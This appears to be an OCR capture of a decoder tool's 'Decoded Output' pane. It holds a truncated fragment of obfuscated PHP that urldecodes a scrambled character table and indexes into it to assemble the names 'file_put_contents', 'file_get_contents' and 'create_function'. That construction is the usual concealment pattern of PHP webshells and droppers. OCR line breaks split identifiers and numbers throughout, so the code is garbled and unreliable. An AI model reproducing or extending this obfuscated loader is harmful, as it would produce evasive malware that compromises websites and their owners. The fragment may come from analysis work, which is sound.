
Decoded Output
download
<?php
$O00OO_0_O_
=urldecode(
"%6E1%7A%62%2F%6D%615%
5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6
B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6
A"
);
$O000OOO___
=
$O00OO_0_O_
{
38
}.
$O00OO_0_O_
{
12
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
30
}.
$O00OO_
0_O_
{
29
}.
$O00OO_0_O_
{
16
}.
$O00OO_0_O_
{
18
}.
$O0
0OO_0_O_
{
10
}.
$O00OO_0_O_
{
29
}.
$O00OO_0_O_
{
3
2
}.
$O00OO_0_O_
{
35
}.
$O00OO_0_O_
{
0
}.
$O00OO_0_O
_
{
10
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
0
}.
$O00OO_
0_O_
{
10
}.
$O00OO_0_O_
{
33
};
$O_0O_0O0O_
=
$O00OO_
0_O_
{
38
}.
$O00OO_0_O_
{
12
}.
$O00OO_0_O_
{
23
}.
$O0
0OO_0_O_
{
30
}.
$O00OO_0_O_
{
29
}.
$O00OO_0_O_
{
2
7
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
10
}.
$O00OO_0_
O_
{
29
}.
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
35
}.
$O00O
O_0_O_
{
0
}.
$O00OO_0_O_
{
10
}.
$O00OO_0_O_
{
30
}.
$O
00OO_0_O_
{
0
}.
$O00OO_0_O_
{
10
}.
$O00OO_0_O_
{
3
3
};
$O0_O0_O0O_
=
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
2
4
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
6
}.
$O00OO_0_O
_
{
10
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
29
}.
$O00OO
_0_O_
{
38
}.
$O00OO_0_O_
{
18
}.
$O00OO_0_O_
{
0
}.
$O0